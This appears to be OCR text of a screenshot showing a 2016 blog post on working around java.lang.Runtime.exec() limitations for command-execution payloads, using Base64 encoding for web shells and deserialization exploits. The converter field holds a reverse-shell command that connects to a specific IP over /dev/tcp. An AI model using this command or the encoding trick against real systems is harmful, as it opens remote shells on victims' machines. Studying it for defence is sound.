 139.9.198.30:8085/logi
Search · shiroscan
DNSLog Platform
java.lang.Runtime.exec(
不安全 www.jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
java.lang.Runtime.exec() Payload Workarounds
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/139.9.198.30/1234 0>&1
bash -c
{bash,-i}